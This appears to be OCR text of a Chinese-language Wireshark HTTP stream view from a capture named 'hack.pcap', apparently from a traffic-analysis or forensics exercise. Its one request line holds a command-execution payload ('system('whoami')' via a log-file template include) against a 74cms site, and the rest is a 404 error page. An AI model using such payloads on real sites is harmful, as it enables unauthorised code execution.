 Wireshark · 追踪 HTTP 流 (tcp.stream eq 24) · hack.pcap
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&a=system('whoami');HTTP/1.1 404 Not Found
Date: Sat, 07 Aug 2021 09:36:51 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: QSCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Status: 404 Not Found
Content-Length: 3140
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title></title>
<meta name="keywords" content=""/>
<meta name="description" content=""/>
<meta name="author" content="......CMS"/>
<meta name="copyright" content="74cms.com"/>
<link rel="shortcut icon" href="/favicon.ico"/>
<style type="text/css">
body{margin-left:0px;margin-top:0px;margin-right:0px;margin-bottom:8px;font-size:14px;color:#666666;font-family:"microsoft yahei","......";background-color:#FFFFFF;}
.no_page_group{padding:100px 0;text-align:center;background:#fff;}
.no_page_group .no_page{display:inline-block;*display:inline;*zoom:1;}
.no_page_group .no_page .no_page_left{width:390px;height:380px;background:url(/Application/Home/View/default/public/images/139.png) no-repeat;float:left;}
.no_page_group .no_page .no_page_right{padding-left:30px;text-align:left;float:left;}
.no_page_group .no_page .no_page_right .num_box{padding-top:50px;font-size:80px;color:#Fd8000;font-weight:bold;}
.no_page_group .no_page .no_page_right .sorry_box{padding-top:25px;color:#Fd8000;font-size:30px;font-weight:bold;}
.no_page_group .no_page .no_page_right .btn_box{padding-top:50px;font-size:16px;}
.btn_inline{display:inline;margin-right:18px;}
.no_page_group .no_page .no_page_right .btn_box .btn_inline{cursor:pointer;padding:8px 15px;background:#ff6600;color:#fff;text-decoration: none;}
.no_page_group .no_page .no_page_right .btn_box .btn_inline:hover{background-color:#E68A13}
.no_page_head{margin:0 auto;width:1200px;height:110px;}
.no_page_head .logobox{width:370px;float:left;padding-top:20px;overflow:hidden}
.no_page_bg{border-top:2px #FF5A00 solid;}
.foottxt{margin:0 auto;width:1200px;padding-bottom:20px;text-align:center;font-size:14px;margin-top:20px;line-height:200%;color: #999999;}
</style>
</head>
<body>
<div class="no_page_head">
<div class="logobox"><a href="/"><img src="/Application/Home/View/default/public/images/logo.gif" border="0"/></a></div>
<div class="clear"></div>
</div>
<div class="no_page_bg"></div>
<div class="no_page_group">
<div class="no_page">
<div class="no_page_left"></div>
<div class="no_page_right">
<div class="num_box">404</div>
<div class="sorry_box">..........................................</div>
<div class="btn_box">
<!--<div class="btn_inline" onclick="javascript:history.go(-1);">...............</div>-->
<a href="/" class="btn_inline">............</a>
<div class="clear"></div>
</div>
</div>
分组 309。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (4191 bytes)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help